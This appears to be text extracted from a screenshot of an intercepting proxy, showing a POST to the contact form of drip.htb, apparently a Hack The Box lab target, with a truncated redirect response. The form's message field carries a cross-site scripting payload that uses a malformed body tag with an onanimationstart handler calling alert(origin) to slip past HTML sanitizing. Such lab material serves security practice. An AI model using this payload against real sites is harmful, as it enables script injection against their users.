 Pretty Raw Hex MarkInfo \n ☰
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 206
9 Origin: http://drip.htb
10 Connection: keep-alive
11 Referer: http://drip.htb/index
12 Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.Z7g99g.d2WemCUV_Y-qcj1rnxv48GZGxtc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=1231&email=1%401.com&message=<body title="bgcolor=foo" name="bar
style=animation-name:progress-bar-stripes onanimationstart=alert(origin) foo=bar">
17 Foo
18 </body>&content=html&recipient=asd%40drip.htb
Pretty Raw
1 HTTP/1.1 30
2 Server: ngi
3 Date: Fri,
4 Content-Typ
5 Content-Len
6 Connection:
7 Location: i
8 Vary: Cooki
9 Set-Cookie:
eyJfZmxhc2h
Ik1lc3NhZ2U
XSwiX2ZyZXN
N1OzjEluZyR
10
11 <!doctype h
<title>
Redirec
</title>
<h1>
Redirec
</h1>
<p>
You sho
automat
href="i
index
</a>
. If no